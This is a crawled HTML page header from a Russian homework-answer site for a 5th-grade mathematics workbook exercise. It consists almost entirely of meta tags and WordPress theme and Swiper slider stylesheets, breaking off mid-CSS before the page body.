

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html
body_size: 90858
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Номер 75- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 4 - ГДЗ РЕД</title><meta name="description" content="Решебник Номер 75- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 4. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Номер 75- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 4 - ГДЗ РЕД" /><meta property="og:description" content="Решебник Номер 75- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 4. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2023-09-08T17:28:53+00:00" /><meta property="og:image" content="https://gdz.red/wp-content/uploads/2023/09/1-2-208x300.jpg" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 